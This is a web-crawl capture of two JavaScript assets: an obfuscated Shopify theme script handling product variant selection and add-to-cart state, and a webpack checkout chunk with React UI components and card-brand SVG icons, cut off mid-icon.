_0x2c3cc5=a0_0x1d1716,_0x366a14=document[_0x2c3cc5(341)]("Share-"+this[_0x2c3cc5(395)][_0x2c3cc5(766)]);!_0x366a14||!_0x366a14.updateUrl||_0x366a14[_0x2c3cc5(371)](""+window.shopUrl+this.dataset.url+_0x2c3cc5(494)+this[_0x2c3cc5(648)].id)}[a0_0x1d1716(745)](){const _0x4cfad1=a0_0x1d1716;document.querySelectorAll("#product-form-"+this[_0x4cfad1(395)].section+_0x4cfad1(902)+this.dataset[_0x4cfad1(766)])[_0x4cfad1(770)](_0x188eae=>{const _0x529f78=_0x4cfad1,_0x7b585f=_0x188eae[_0x529f78(439)]('input[name="id"]');_0x7b585f.value=this[_0x529f78(648)].id,_0x7b585f.dispatchEvent(new Event(_0x529f78(840),{bubbles:!0}))})}[a0_0x1d1716(905)](){const _0x452f23=a0_0x1d1716,_0x1e2bb3=this.variantData[_0x452f23(952)](_0x7f66a0=>this.querySelector(_0x452f23(589))[_0x452f23(260)]===_0x7f66a0[_0x452f23(445)]),_0x4047c9=this[_0x452f23(857)]?[...this[_0x452f23(230)][_0x452f23(473)](_0x452f23(885))]:[...this[_0x452f23(473)](".product-form__input")];_0x4047c9[_0x452f23(770)]((_0x411526,_0x440a1b)=>{const _0x287680=_0x452f23;if(_0x440a1b===0)return;const _0x2c149d=[..._0x411526[_0x287680(473)](_0x287680(159))],_0x37d73d=_0x4047c9[_0x440a1b-1][_0x287680(439)](_0x287680(589))[_0x287680(260)],_0x5aac19=_0x1e2bb3[_0x287680(952)](_0xae6134=>_0xae6134[_0x287680(600)]&&_0xae6134["option"+_0x440a1b]===_0x37d73d)[_0x287680(345)](_0x192451=>_0x192451[_0x287680(666)+(_0x440a1b+1)]);this.setInputAvailability(_0x2c149d,_0x5aac19)})}[a0_0x1d1716(331)](_0x17a148,_0x375a0a){const _0x197783=a0_0x1d1716;_0x17a148[_0x197783(770)](_0x3a9801=>{const _0x116a39=_0x197783;_0x3a9801[_0x116a39(155)]===_0x116a39(628)?_0x375a0a[_0x116a39(528)](_0x3a9801[_0x116a39(318)](_0x116a39(260)))?_0x3a9801[_0x116a39(728)]=_0x3a9801[_0x116a39(318)]("value"):_0x3a9801[_0x116a39(728)]=window[_0x116a39(313)][_0x116a39(744)][_0x116a39(369)]("[value]",_0x3a9801[_0x116a39(318)](_0x116a39(260))):_0x375a0a.includes(_0x3a9801[_0x116a39(318)]("value"))?_0x3a9801[_0x116a39(479)][_0x116a39(856)](_0x116a39(236)):_0x3a9801[_0x116a39(479)][_0x116a39(443)]("disabled")})}[a0_0x1d1716(240)](){const _0x36ce9a=a0_0x1d1716,_0x7fcad3=document.querySelector("pickup-availability");_0x7fcad3&&(this[_0x36ce9a(648)]&&this[_0x36ce9a(648)].available?_0x7fcad3[_0x36ce9a(487)](this[_0x36ce9a(648)].id):(_0x7fcad3[_0x36ce9a(287)](_0x36ce9a(600)),_0x7fcad3[_0x36ce9a(877)]=""))}[a0_0x1d1716(741)](){const _0x214190=a0_0x1d1716,_0x57c918=this.closest(_0x214190(766));if(!_0x57c918)return;const _0x481e8a=_0x57c918.querySelector(_0x214190(295));_0x481e8a&&_0x481e8a.handleErrorMessage()}[a0_0x1d1716(404)](){const _0xd695b3=a0_0x1d1716,_0x582eb7=this[_0xd695b3(648)].id,_0xcc8a75=this[_0xd695b3(395)].originalSection?this[_0xd695b3(395)].originalSection:this[_0xd695b3(395)][_0xd695b3(766)];fetch(this[_0xd695b3(395)].url+_0xd695b3(494)+_0x582eb7+_0xd695b3(434)+(this[_0xd695b3(395)][_0xd695b3(862)]?this[_0xd695b3(395)][_0xd695b3(862)]:this[_0xd695b3(395)][_0xd695b3(766)]))[_0xd695b3(402)](_0x4acc6f=>_0x4acc6f[_0xd695b3(462)]())[_0xd695b3(402)](_0x563ee1=>{const _0x20521e=_0xd695b3;if(this[_0x20521e(648)].id!==_0x582eb7)return;const _0x22fcc3=new DOMParser()[_0x20521e(415)](_0x563ee1,_0x20521e(806)),_0xbb2db7=document[_0x20521e(341)](_0x20521e(756)+this[_0x20521e(395)][_0x20521e(766)]),_0x21c8db=_0x22fcc3.getElementById(_0x20521e(756)+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0x362c7a=document[_0x20521e(341)]("sticky-atc-separate-price-"+this[_0x20521e(395)][_0x20521e(766)]),_0x40dba0=_0x22fcc3.getElementById(_0x20521e(273)+(this.dataset[_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)),_0x2f7f4d=document[_0x20521e(341)]("sticky-atc-price-"+this[_0x20521e(395)][_0x20521e(766)]),_0x194789=_0x22fcc3[_0x20521e(341)](_0x20521e(754)+(this[_0x20521e(395)].originalSection?this[_0x20521e(395)][_0x20521e(862)]:this.dataset.section)),_0x3c2a90=document[_0x20521e(341)](_0x20521e(900)+this[_0x20521e(395)][_0x20521e(766)]),_0x2b32f9=_0x22fcc3[_0x20521e(341)](_0x20521e(900)+(this[_0x20521e(395)][_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)),_0x3542dd=document[_0x20521e(341)](_0x20521e(214)+this[_0x20521e(395)][_0x20521e(766)]),_0x4fd981=_0x22fcc3.getElementById(_0x20521e(214)+(this.dataset.originalSection?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)].section)),_0x21e3b7=document[_0x20521e(473)](_0x20521e(246)+this[_0x20521e(395)][_0x20521e(766)]+'"]'),_0x260d2f=_0x22fcc3[_0x20521e(473)](_0x20521e(246)+(this[_0x20521e(395)][_0x20521e(862)]?this.dataset[_0x20521e(862)]:this[_0x20521e(395)].section)+'"]'),_0x3b1145=_0x22fcc3[_0x20521e(341)]("Sku-"+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0xd5ed7e=document[_0x20521e(341)](_0x20521e(243)+this[_0x20521e(395)][_0x20521e(766)]),_0xb1f4c0=_0x22fcc3.getElementById(_0x20521e(624)+(this[_0x20521e(395)][_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)].section)),_0x4b737f=document.getElementById(_0x20521e(624)+this[_0x20521e(395)][_0x20521e(766)]);if(_0xbb2db7&&_0x21c8db&&(_0xbb2db7.innerHTML=_0x21c8db[_0x20521e(877)]),_0x362c7a&&_0x40dba0&&(_0x362c7a[_0x20521e(877)]=_0x40dba0[_0x20521e(877)]),_0x2f7f4d&&_0x194789&&(_0x2f7f4d[_0x20521e(877)]=_0x194789[_0x20521e(877)]),_0x3c2a90&&_0x2b32f9&&(_0x3c2a90[_0x20521e(784)]=_0x2b32f9[_0x20521e(784)]),_0x4fd981&&_0x3542dd&&(_0x3542dd[_0x20521e(877)]=_0x4fd981.innerHTML),_0x21e3b7&&_0x260d2f)for(var _0x2b824c=0;_0x2b824c<_0x21e3b7.length;_0x2b824c++)_0x21e3b7[_0x2b824c].innerHTML=_0x260d2f[_0x2b824c][_0x20521e(877)];if(_0xb1f4c0&&_0x4b737f&&(_0x4b737f[_0x20521e(877)]=_0xb1f4c0[_0x20521e(877)]),_0x3b1145&&_0xd5ed7e&&(_0xd5ed7e[_0x20521e(877)]=_0x3b1145[_0x20521e(877)],_0xd5ed7e[_0x20521e(479)].toggle("visibility-hidden",_0x3b1145.classList[_0x20521e(464)]("visibility-hidden"))),this[_0x20521e(335)]){const _0x443269=_0x22fcc3[_0x20521e(341)](_0x20521e(203)+(this[_0x20521e(395)][_0x20521e(862)]?this[_0x20521e(395)].originalSection:this[_0x20521e(395)][_0x20521e(766)])),_0x4b28ab=this.QuantityBreaks[_0x20521e(473)](_0x20521e(422)),_0x1ebf37=_0x443269[_0x20521e(473)](_0x20521e(422));for(let _0x583022=0;_0x583022<_0x4b28ab[_0x20521e(538)];_0x583022++)_0x4b28ab[_0x583022][_0x20521e(877)]=_0x1ebf37[_0x583022][_0x20521e(877)];if(this.QuantityBreaks[_0x20521e(695)]){this[_0x20521e(335)][_0x20521e(419)].forEach(_0x160ce8=>{const _0x4e9ea1=_0x20521e;_0x160ce8[_0x4e9ea1(395)][_0x4e9ea1(667)]=this[_0x4e9ea1(648)].id});const _0xc72071=this[_0x20521e(335)][_0x20521e(473)](_0x20521e(239)),_0x372999=_0x443269[_0x20521e(473)](_0x20521e(239));for(let _0xa02676=0;_0xa02676<_0xc72071.length;_0xa02676++)_0xc72071[_0xa02676][_0x20521e(877)]=_0x372999[_0xa02676][_0x20521e(877)];this[_0x20521e(335)][_0x20521e(798)]()}}if(this[_0x20521e(215)]){const _0x3e4817=_0x22fcc3[_0x20521e(341)]("variant-selects-"+(this.dataset[_0x20521e(862)]?this[_0x20521e(395)][_0x20521e(862)]:this[_0x20521e(395)][_0x20521e(766)])),_0x4cf880=this[_0x20521e(473)](_0x20521e(422)),_0x242823=_0x3e4817[_0x20521e(473)](_0x20521e(422));for(let _0x15b950=0;_0x15b950<_0x4cf880[_0x20521e(538)];_0x15b950++)_0x4cf880[_0x15b950].innerHTML=_0x242823[_0x15b950][_0x20521e(877)];if(this.quantityBreaksPickerStyle===_0x20521e(540)&&this[_0x20521e(169)]===_0x20521e(799)){const _0x180d94=this[_0x20521e(473)](_0x20521e(162)),_0x286c80=_0x3e4817[_0x20521e(473)](_0x20521e(162));for(let _0x1d3790=0;_0x1d3790<_0x180d94[_0x20521e(538)];_0x1d3790++)_0x180d94[_0x1d3790].src=_0x286c80[_0x1d3790][_0x20521e(784)]}}if(this[_0x20521e(230)]){const _0x18aff3=_0x22fcc3[_0x20521e(341)](""+this[_0x20521e(233)]+(this[_0x20521e(395)].originalSection?this[_0x20521e(395)].originalSection:this[_0x20521e(395)][_0x20521e(766)]));_0x18aff3&&(this[_0x20521e(230)][_0x20521e(877)]=_0x18aff3.innerHTML)}const _0x20d248=document[_0x20521e(341)]("price-"+this.dataset[_0x20521e(766)]);_0x20d248&&_0x20d248[_0x20521e(479)][_0x20521e(856)]("visibility-hidden"),_0x4b737f&&_0x4b737f[_0x20521e(479)].toggle("visibility-hidden",_0xb1f4c0[_0x20521e(728)]==="");const _0x4c47f0=_0x22fcc3[_0x20521e(341)]("ProductSubmitButton-"+_0xcc8a75);this[_0x20521e(645)](_0x4c47f0?_0x4c47f0[_0x20521e(642)](_0x20521e(236)):!0,window[_0x20521e(313)][_0x20521e(542)]),publish(PUB_SUB_EVENTS[_0x20521e(312)],{data:{sectionId:_0xcc8a75,html:_0x22fcc3,variant:this[_0x20521e(648)]}})})}[a0_0x1d1716(645)](_0x53babe=!0,_0x1f2b06,_0x1a1548=!0){const _0x193f6d=a0_0x1d1716,_0x5ef1c6=document.getElementById("product-form-"+this[_0x193f6d(395)].section);if(!_0x5ef1c6)return;const _0x521291=_0x5ef1c6[_0x193f6d(439)]('[name="add"]'),_0x4a38b3=document[_0x193f6d(473)](_0x193f6d(450));var _0x10baed=_0x5ef1c6[_0x193f6d(439)](".main-atc__label__text");_0x10baed||(_0x10baed=_0x5ef1c6.querySelector(_0x193f6d(428)));const _0x56ec4e=_0x5ef1c6[_0x193f6d(439)](_0x193f6d(801));_0x521291&&(_0x53babe?(_0x521291.setAttribute("disabled","disabled"),_0x521291[_0x193f6d(598)](_0x193f6d(819),_0x193f6d(813)),_0x1f2b06&&(_0x10baed[_0x193f6d(659)]=_0x1f2b06),_0x4a38b3[_0x193f6d(770)](_0x1da6b5=>{const _0xfda7bd=_0x193f6d;_0x1da6b5[_0xfda7bd(598)](_0xfda7bd(236),_0xfda7bd(236))}),_0x56ec4e&&_0x56ec4e[_0x193f6d(479)][_0x193f6d(443)]("hidden")):(_0x521291[_0x193f6d(598)](_0x193f6d(819),_0x193f6d(575)),_0x10baed[_0x193f6d(659)]=window[_0x193f6d(313)][_0x193f6d(703)],_0x56ec4e&&_0x56ec4e.classList[_0x193f6d(856)]("hidden"),_0x521291.dataset[_0x193f6d(407)]===_0x521291.dataset[_0x193f6d(876)]&&(_0x521291[_0x193f6d(287)](_0x193f6d(236)),_0x4a38b3[_0x193f6d(770)](_0x387f3f=>{const _0x161b3d=_0x193f6d;_0x387f3f.removeAttribute(_0x161b3d(236))}))))}[a0_0x1d1716(255)](){const _0x31d3bd=a0_0x1d1716,_0x290112=document[_0x31d3bd(341)]("product-form-"+this[_0x31d3bd(395)][_0x31d3bd(766)]),_0x222233=_0x290112[_0x31d3bd(439)](_0x31d3bd(725)),_0x4f9b55=_0x290112[_0x31d3bd(439)]('[name="add"] > .main-atc__label'),_0x333b13=document[_0x31d3bd(341)](_0x31d3bd(756)+this.dataset[_0x31d3bd(766)]),_0x16f570=document.getElementById("Inventory-"+this[_0x31d3bd(395)][_0x31d3bd(766)]),_0x204c14=document.getElementById(_0x31d3bd(243)+this[_0x31d3bd(395)][_0x31d3bd(766)]);_0x222233&&(_0x4f9b55[_0x31d3bd(659)]=window.variantStrings[_0x31d3bd(571)],_0x333b13&&_0x333b13.classList[_0x31d3bd(443)](_0x31d3bd(320)),_0x16f570&&_0x16f570[_0x31d3bd(479)][_0x31d3bd(443)](_0x31d3bd(320)),_0x204c14&&_0x204c14[_0x31d3bd(479)][_0x31d3bd(443)](_0x31d3bd(320)))}[a0_0x1d1716(826)](){const _0x55d636=a0_0x1d1716;return this[_0x55d636(289)]=this.variantData||JSON.parse(this[_0x55d636(439)]('[type="application/json"]')[_0x55d636(659)]),this[_0x55d636(289)]}}customElements.define(a0_0x1d1716(931),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x2dc878=a0_0x1d1716;super(),this[_0x2dc878(233)]="variant-selects-",this.secondarySelect=document.getElementById(""+this[_0x2dc878(233)]+this[_0x2dc878(395)][_0x2dc878(766)]),this[_0x2dc878(857)]=!0}updateOptions(){const _0x381f57=a0_0x1d1716;this[_0x381f57(771)]=this[_0x381f57(439)](_0x381f57(740))[_0x381f57(260)][_0x381f57(386)](",")}}customElements[a0_0x1d1716(222)](a0_0x1d1716(791),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x453589=a0_0x1d1716;super(),this[_0x453589(233)]=_0x453589(426),this[_0x453589(230)]=document[_0x453589(341)](""+this[_0x453589(233)]+this[_0x453589(395)].section),this[_0x453589(857)]=!0}}customElements[a0_0x1d1716(222)](a0_0x1d1716(899),SecondaryVariantSelectSeparate);
//# sourceMappingURL=/cdn/shop/t/22/assets/xmain.js.map?v=153255262053998867511742372650


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/payment-module.54e7e2832ada42c67792.chunk.js
body_size: 39953
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{"6ca4b40539569a45e0ec":function(e,t,r){"use strict";r.r(t);var n=r("8af190b70a6bc55c6f1b"),o=r.n(n),a=r("2555406f776848d19bc0"),i=r("2c15669ea1317dcaae18"),l=r("93898ffcce6945be0b20"),c=r("e3ec4edd5b39b014400f"),s=r("c56a4a78e78919453d59"),d=o.a.memo((function(e){var t=e.color?e.color:s.b,r=e.style;return o.a.createElement("svg",{style:r,version:"1.1",viewBox:"0 0 24 24"},o.a.createElement("path",{fill:t,d:"M12 24C5.373 24 0 18.627 0 12S5.373 0 12 0s12 5.373 12 12-5.373 12-12 12zm0-2c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10zm0-16c.552 0 1 .448 1 1v5c0 .552-.448 1-1 1s-1-.448-1-1V7c0-.552.448-1 1-1zm-1.5 10.5c0-.828.666-1.5 1.5-1.5.828 0 1.5.666 1.5 1.5 0 .828-.666 1.5-1.5 1.5-.828 0-1.5-.666-1.5-1.5z"}))})),p=r("0b3cb19af78752326f59"),u=p.d.div.withConfig({componentId:"sc-1mxsxgr-0"})(["display:block;width:100%;margin:1.5rem 0 1rem;padding:0;box-sizing:border-box;"]),h=p.d.div.withConfig({componentId:"sc-1mxsxgr-1"})(["width:100%;margin:0;padding:0 0.3rem;box-sizing:inherit;"]),f=p.d.div.withConfig({componentId:"sc-1mxsxgr-2"})(["display:table;background-color:",";padding:0.85rem 0;width:100%;min-height:3.2rem;border-radius:5px;box-sizing:inherit;"],(function(e){return e.bgColor})),m=p.d.div.withConfig({componentId:"sc-1mxsxgr-3"})(["display:table-cell;vertical-align:middle;padding-left:1rem;padding-right:1rem;width:3.5rem;box-sizing:inherit;"]),g=p.d.div.withConfig({componentId:"sc-1mxsxgr-4"})(["display:table-cell;vertical-align:middle;opacity:0.74;color:",";font-weight:400;font-size:0.875rem;line-height:1.5em;padding:0 1rem 0 0;"],(function(e){return e.color})),C=o.a.forwardRef((function(e,t){var r=e.color?e.color:s.f,n=function(e,t){try{var r=e.substr(1),n=0,o=0,a=0;return 3===r.length?(n=parseInt(r[0]+r[0],16),o=parseInt(r[1]+r[1],16),a=parseInt(r[2]+r[2],16)):(n=parseInt(r.substr(0,2),16),o=parseInt(r.substr(2,2),16),a=parseInt(r.substr(4,2),16)),"rgba(".concat(n,",").concat(o,",").concat(a,",").concat(t,")")}catch(e){return console.error(e),"rgba(255,56,96,0.18)"}}(function(e){var t=s.b;return e&&/^#([0-9a-fA-F]{3}|[0-9a-fA-F]{6}){1}$/i.test(e)?e:t}(e.warningColor),.12);return o.a.createElement(u,{ref:t,style:e.style},o.a.createElement(h,null,o.a.createElement(f,{bgColor:n},o.a.createElement(m,null,o.a.createElement(d,{style:{width:"1.5rem"}})),o.a.createElement(g,{color:r},o.a.createElement("div",null,e.children)))))})),b=r("bc6d17e6f2d6bf5e7d94"),y=r("c3dea4704a8d7e529484"),v=r("648cbb07c03b13613468"),_=r("819aee762deacb18648b"),E=r("3ca88705378be053f73f"),w=r("2924555fb1cf385c6b4a"),x=r("95c4a6cbda0e5e05e918"),O=r("96f1cb09178b9d87bd40"),S=r("181cedca52ae50dc1fe2"),P=r("601140a5276df8ad8a78"),L=r("309e76a1bbb4018cfb6d"),M=r("1085158b3150cb52aca6"),I=r.n(M);function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function T(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var A=p.d.div.withConfig({componentId:"absqk7-0"})(["display:block;margin:0 0.35rem;padding:0;box-sizing:border-box;"]),z=p.d.fieldset.withConfig({componentId:"absqk7-1"})(["display:block;background-color:",";background-clip:padding-box;border:1px "," solid;border-radius:5px;margin:0;padding:0;"],(function(e){return e.bgColor}),(function(e){return e.borderColor})),R=p.d.div.withConfig({componentId:"absqk7-2"})(["display:table;box-sizing:border-box;width:100%;zoom:1;padding:1.14286em;position:relative;margin-bottom:0;border-bottom:",";&::before{content:'';display:table;}&::after{content:'';display:table;clear:both;}"],(function(e){var t=e.addBorder,r=e.borderColor;return t?"1px ".concat(r," solid"):"none"})),j=p.d.div.withConfig({componentId:"absqk7-3"})(["display:table-cell;color:",";width:100%;cursor:pointer;vertical-align:middle;"],(function(e){return e.color})),D=p.d.div.withConfig({componentId:"absqk7-4"})(["display:none;margin:0;padding:0;box-sizing:border-box;width:100%;overflow:hidden;border-top:",";border-bottom:",";border-bottom-left-radius:",";border-bottom-right-radius:",";transition:all 0.1s ease-in;"],(function(e){var t=e.lastMember,r=e.borderColor;return t?"1px ".concat(r," solid"):"none"}),(function(e){var t=e.lastMember,r=e.borderColor;return t?"none":"1px ".concat(r," solid")}),(function(e){return e.lastMember?"4px":"none"}),(function(e){return e.lastMember?"4px":"none"})),V=function(e){var t=e.initialized,r=e.entered,n=e.children,a=e.calculatedHeight,i=e.lastMember,l=e.borderColor,c=e.shown,s=e.onEnteringHandler,d=e.onEnteredHandler;return o.a.createElement(I.a,{in:c,timeout:80,onEntering:s,onEntered:d},(function(e){var s,d;return t?(s=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){T(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},(d=a,{entering:{display:"block",height:"1px"},entered:{display:"block",height:"".concat(d,"px")},exiting:{display:"block",height:"".concat(d,"px")},exited:{opacity:0,display:"block",height:"0"}})[e]),"entered"===e&&r&&s&&s.height&&(s.height="auto")):s=c?{display:"block",height:"auto"}:{display:"none"},o.a.createElement(D,{style:s,lastMember:i,borderColor:l},n||null)}))},F=p.d.div.withConfig({componentId:"absqk7-5"})(["display:block;margin:0;padding:0;background-color:",";"],(function(e){return e.bgColor}));function N(e){return(N="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function H(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function B(e){return(B=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function U(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function q(e,t){return(q=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Z(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var K=function(e){function t(e){var r,n,a;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,a=B(t).call(this,e),r=!a||"object"!==N(a)&&"function"!==typeof a?U(n):a,Z(U(r),"contentRef",[]),Z(U(r),"handleOnClick",(function(e){return function(t){t&&t.preventDefault&&t.preventDefault(),r.props.onSelectionChange&&r.props.onSelectionChange(e)}})),Z(U(r),"getContentHeight",(function(e,t){if(e>=0&&r.contentRef[e]&&r.contentRef[e].current){var n=r.contentRef[e].current;n&&n instanceof HTMLElement&&n.clientHeight?r.setState({calculatedHeight:n.clientHeight,entered:t}):r.setState({entered:t})}})),Z(U(r),"handleOnEnteringHandler",(function(e){return function(){r.getContentHeight(e,!1)}})),Z(U(r),"handleOnEnteredHandler",(function(){r.setState({entered:!0})}));for(var i=e.selections&&e.selections.length>0?e.selections.length:0,l=0;l<i;l++)r.contentRef.push(o.a.createRef());return r.state={initialized:!1,selected:e.selection,calculatedHeight:0,entered:!0},r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&q(e,t)}(t,e),r=t,(n=[{key:"getSnapshotBeforeUpdate",value:function(e){var t,r,n,o;return e.selection!==this.props.selection&&(t=!0,r=this.props.selection),(!e.selections&&this.props.selections||e.selections.length!==this.props.selections.length)&&(n=!0,o=this.props.selections.length),t||n?{selection:t,selected:r,num:n,length:o}:null}},{key:"componentDidUpdate",value:function(e,t,r){if(r){if(r.selection){var n=r.selected;this.setState({selected:n})}if(r.num&&this.contentRef.length<r.length)for(var a=this.contentRef.length;a<r.length;a++)this.contentRef.push(o.a.createRef())}}},{key:"componentDidMount",value:function(){var e=this.state.selected;this.contentRef[e]&&this.getContentHeight(e,!0),this.setState({initialized:!0})}},{key:"render",value:function(){var e=this,t=this.state,r=t.initialized,n=t.calculatedHeight,a=t.selected,i=this.props,l=i.color,c=i.borderColor,s=i.bgColor,d=i.contentBgColor,p=i.radioColor,u=i.radioBorderColor,h=i.radioBgColor,f=i.selections,m=i.style,g=[],C=f.length;return f.forEach((function(t,i){var s=t.label,f=t.content,m=1===C?{display:"none"}:{display:"table-cell",paddingRight:"0.75em",whiteSpace:"nowrap",verticalAlign:"middle"};g.push(o.a.createElement(R,{key:"s".concat(i),borderColor:c,addBorder:i<C-1},o.a.createElement(L.a,{color:p,borderColor:u,bgColor:h,style:m,checked:a===i,value:i,onClick:e.handleOnClick(i)}),o.a.createElement(j,{color:l,onClick:e.handleOnClick(i)},s))),g.push(o.a.createElement(V,{initialized:r,entered:e.state.entered,key:"c".concat(i),shown:a===i,calculatedHeight:n,lastMember:i===C-1,borderColor:c,onEnteringHandler:e.handleOnEnteringHandler(i),onEnteredHandler:e.handleOnEnteredHandler},o.a.createElement(F,{ref:e.contentRef[i],bgColor:d},f||null)))})),o.a.createElement(A,null,o.a.createElement(z,{borderColor:c,bgColor:s,style:m},g))}}])&&H(r.prototype,n),a&&H(r,a),t}(o.a.PureComponent);Z(K,"defaultProps",{color:s.f,borderColor:s.c,bgColor:s.o,contentBgColor:s.j,radioColor:s.f,radioBorderColor:s.c,radioBgColor:s.o,onSelectionChange:null});var Y=K,$=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 21"},o.a.createElement("g",{fill:"none",fillRule:"evenodd"},o.a.createElement("g",null,o.a.createElement("g",{transform:"translate(-1 2)"},o.a.createElement("path",{fill:"#1d91ce",d:"M27.58 19H3.42A2.4 2.4 0 0 1 1 16.62V2.38A2.4 2.4 0 0 1 3.42 0h24.16A2.4 2.4 0 0 1 30 2.38v14.25A2.4 2.4 0 0 1 27.58 19z"}),o.a.createElement("polyline",{fill:"#ffffff",points:"5.063 11.896 4.591 13 .36 13 3.699 6 11.674 6 12.479 7.546 13.231 6 16.064 6 17.492 6 23.983 6 24.902 6.961 25.889 6 30.882 6 27.337 9.492 30.729 13 25.897 13 24.816 11.969 23.744 13 17.492 13 16.064 13 6.496 13 5.977 11.896"}),o.a.createElement("path",{fill:"#1d91ce",d:"M5.98 11.97h-.92.92zM16.2 7h-2.1l-1.58 3.35L10.82 7h-2.1v4.85L6.55 7H4.58l-2.32 5h1.42l.47-1.14h2.7L7.39 12H10V7.93L11.85 12h1.22l1.84-4v4h1.29V7zm8.67 1.62L23.37 7h-6.02v5H23.17l1.65-1.64L26.48 12h1.55l-2.37-2.53L28.1 7h-1.62l-1.61 1.62zM21.7 11h-3.06V9.9h3.06V8.9h-3.06V8h3.06v-.85l2.27 2.27-2.27 2.28V11zM5.53 7.82l.88 2.03H4.58l.95-2.03z"})))))})),W=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 21"},o.a.createElement("g",{fill:"none",fillRule:"evenodd"},o.a.createElement("g",null,o.a.createElement("g",{transform:"translate(0 2)"},o.a.createElement("path",{fill:"#ebf1f8",d:"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19z"}),o.a.createElement("path",{fill:"#0165ac",d:"M12 2.02V2h5v.02a7.5 7.5 0 0 1 0 14.96V17h-5v-.02a7.5 7.5 0 0 1 0-14.96z"}),o.a.createElement("path",{fill:"#ffffff",d:"M14 13.74a4.5 4.5 0 0 0 0-8.48v8.48zm-3-8.48a4.5 4.5 0 0 0 0 8.48V5.26zM12.5 16a6.5 6.5 0 1 1 0-13 6.5 6.5 0 0 1 0 13z"})))))})),J=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 21"},o.a.createElement("g",{fill:"none",fillRule:"evenodd"},o.a.createElement("g",null,o.a.createElement("g",{transform:"translate(0 2)"},o.a.createElement("path",{fill:"#ebf1f8",d:"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19z"}),o.a.createElement("path",{fill:"#f27712",d:"M15.24 19h11.34A2.4 2.4 0 0 0 29 16.62v-2.85A46.81 46.81 0 0 1 15.24 19z"}),o.a.createElement("path",{fill:"#000000",d:"M28 10.9h-1.03l-1.16-1.53h-.11v1.53h-.84V7.1h1.24c.97 0 1.53.4 1.53 1.12 0 .59-.35.97-.98 1.09L28 10.9zm-1.24-2.65c0-.37-.28-.56-.8-.56h-.26v1.15h.24c.54 0 .82-.2.82-.59zM21.92 7.1h2.38v.64h-1.54v.85h1.48v.65h-1.48v1.03h1.54v.64h-2.38V7.1zM19.22 11L17.4 7.09h.92l1.15 2.56 1.16-2.56h.9L19.69 11h-.45zm-7.61-.01c-1.28 0-2.28-.87-2.28-2 0-1.1 1.02-1.99 2.3-1.99.36 0 .66.07 1.03.23v.88a1.5 1.5 0 0 0-1.05-.43c-.8 0-1.41.58-1.41 1.31 0 .77.6 1.32 1.45 1.32.38 0 .67-.12 1.01-.42v.88c-.38.16-.7.22-1.05.22zM9.07 9.74c0 .74-.61 1.25-1.49 1.25-.64 0-1.1-.22-1.49-.72l.55-.47c.19.34.51.51.91.51.38 0 .65-.23.65-.53 0-.17-.08-.3-.25-.4a3.48 3.48 0 0 0-.58-.22c-.79-.25-1.06-.52-1.06-1.05 0-.62.58-1.09 1.34-1.09.48 0 .91.15 1.27.43l-.44.5a.92.92 0 0 0-.68-.3c-.36 0-.62.18-.62.42 0 .2.15.31.65.48.96.3 1.24.58 1.24 1.2zM4.94 7.1h.84v3.81h-.84V7.1zm-2.7 3.81H1V7.1h1.24c1.36 0 2.3.78 2.3 1.9 0 .57-.28 1.11-.77 1.47-.42.3-.89.44-1.54.44zm.98-2.86c-.28-.22-.6-.3-1.15-.3h-.23v2.52h.23c.54 0 